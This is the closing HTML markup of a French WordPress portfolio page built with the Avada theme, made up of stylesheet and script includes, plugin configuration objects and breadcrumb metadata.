s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><link rel='stylesheet' id='wp-block-library-css' href='https://www.solastra.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.solastra.fr\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/i18n/datepicker-fr.min.js?ver=1.11.4" id="jquery-ui-fr-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=6.4.1" id="jquery-ui-timepicker-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/i18n/jquery-ui-timepicker-fr.js?ver=6.4.1" id="jquery-ui-timepicker-fr-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=6.4.1" id="jquery-ui-slider-access-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="eeb-js-ajax-ef-js-extra">
/* <![CDATA[ */
var eeb_ef = {"ajaxurl":"https:\/\/www.solastra.fr\/wp-admin\/admin-ajax.php","security":"69e876f8bc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/encoder-form.js?ver=231128-115635" id="eeb-js-ajax-ef-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/comment-reply.min.js?ver=6.4.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7/includes/js/html5-fallback.js?ver=5.7.6" id="contact-form-7-html5-fallback-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","collapse_after_scroll":"on","v":"3.2.2.1","configurations":["main"],"ajax_url":"https:\/\/www.solastra.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.2.2.1" id="ubermenu-js"></script>
<script type="text/javascript" id="shiftnav-js-extra">
/* <![CDATA[ */
var shiftnav_data = {"shift_body":"on","shift_body_wrapper":"","lock_body":"on","lock_body_x":"off","swipe_close":"off","swipe_open":"off","swipe_tolerance_x":"150","swipe_tolerance_y":"60","swipe_edge_proximity":"80","open_current":"off","collapse_accordions":"off","scroll_panel":"on","breakpoint":"1200","touch_off_close":"on","scroll_offset":"100","disable_transforms":"off"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/shiftnav-pro/assets/js/shiftnav.min.js?ver=1.4.0.1" id="shiftnav-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1" id="fusion-animations-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/fusion-core/js/min/fusion-vertical-menu-widget.js?ver=5.6" id="avada-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.6" id="fusion-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7" id="jquery-placeholder-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.95","lightbox_desc":"","lightbox_social":"","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Partager sur Facebook"}},"lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"1","lightbox_animation_speed":"fast","l10n":{"close":"Appuyez sur Esc pour fermer","enterFullscreen":"Passer en mode plein \u00e9cran (Maj + Entr\u00e9e)","exitFullscreen":"Quitter le plein \u00e9cran (Maj+Entr\u00e9e)","slideShow":"Diaporama","next":"Suivant","previous":"Pr\u00e9c\u00e9dent"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.6" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.6" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.6" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.6" id="avada-select-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=7.6" id="avada-tabs-widget-js"></script>
<script type="text/javascript" id="avada-rev-styles-js-extra">
/* <![CDATA[ */
var avadaRevVars = {"avada_rev_styles":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-rev-styles.js?ver=7.6" id="avada-rev-styles-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.6" id="avada-contact-form-7-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=7.6" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/www.solastra.fr\/wp-admin\/admin-ajax.php","no_search_results":"Aucun r\u00e9sultat de recherche ne correspond \u00e0 votre requ\u00eate. Veuillez r\u00e9essayer","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.6" id="avada-live-search-js"></script>
<script type="text/javascript" id="avada-comments-js-extra">
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"single dashed","title_margin_top":"0px","title_margin_bottom":"31px"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=7.6" id="avada-comments-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.4.1" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.6" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=6.4.1" id="fusion-flexslider-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=7.6" id="avada-elastic-slider-js"></script>
<script type="text/javascript" id="avada-parallax-footer-js-extra">
/* <![CDATA[ */
var avadaParallaxFooterVars = {"side_header_break_point":"1023","header_position":"left"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-parallax-footer.js?ver=7.6" id="avada-parallax-footer-js"></script>
<script type="text/javascript" id="avada-side-header-scroll-js-extra">
/* <![CDATA[ */
var avadaSideHeaderVars = {"side_header_break_point":"1023","footer_special_effects":"footer_parallax_effect"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-side-header-scroll.js?ver=7.6" id="avada-side-header-scroll-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.6" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.6" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"left","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"1023","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"48","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"31px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"60px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.6" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"left","logo_alignment":"center","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"1023","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Aller \u00e0...","mobile_nav_cart":"Panier","mobile_submenu_open":"Ouvrez le sous-menu de %s","mobile_submenu_close":"Fermer le sous-menu de %s","submenu_slideout":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.6" id="avada-menu-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.6" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1170px","typography_sensitivity":"1","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1" id="fusion-general-global-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1" id="fusion-video-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1" id="fusion-column-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.solastra.fr/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https:\/\/www.solastra.fr"},{"@type":"ListItem","position":2,"name":"Les gris","item":"https:\/\/www.solastra.fr\/portfolio_category\/les-gris\/"}]}</script>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Aller en haut</span>
		</a>
	</div>
		</body>
</html>


<!-- Page supported by LiteSpeed Cache 5.7.0.1 on 2026-01-21 14:14:50 -->